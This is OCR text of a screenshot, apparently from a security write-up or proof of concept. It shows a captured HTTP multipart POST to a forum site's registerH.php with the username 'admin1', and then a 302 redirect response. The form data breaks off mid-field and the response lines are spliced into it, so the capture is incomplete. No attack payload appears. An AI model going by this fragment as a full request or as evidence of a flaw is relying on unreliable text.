 POST /registerH.php HTTP/1.1
Host: www.online-discussion-forum-site.com:8090
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:123.0)
Gecko/20100101 Firefox/123.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------34962993677915401761480767727
Content-Length: 1238
Origin: http://www.online-discussion-forum-site.com:8090
Connection: close
Referer: http://www.online-discussion-forum-site.com:8090/register.php
Cookie: PHPSESSID=evqn78269t7g6bitdanf1717l5
Upgrade-Insecure-Requests: 1
-----------------------------34962993677915401761480767727
Content-Disposition: form-data; name="u_name"
admin1
-----------------------------34962993677915401761480767727
Content-Disposition: form-data; name="f_name"
1 HTTP/1.1 302 Found
2 Server: nginx/1.11.5
3 Date: Tue, 19 Mar 2024 16:11:23 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.0.12
7 location: notification.php
8 Content-Length: 4
9
10
11